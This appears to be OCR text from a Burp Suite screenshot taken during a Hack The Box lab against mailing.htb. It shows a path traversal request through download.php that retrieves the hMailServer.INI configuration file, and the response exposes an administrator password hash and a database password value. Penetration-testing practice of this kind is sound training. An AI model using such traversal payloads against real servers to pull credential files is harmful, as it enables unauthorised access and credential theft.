 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /download.php?file=
./../../Program+Files+(x86)/hMailServer/Bin/hMailServer.
INI  HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files
(x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=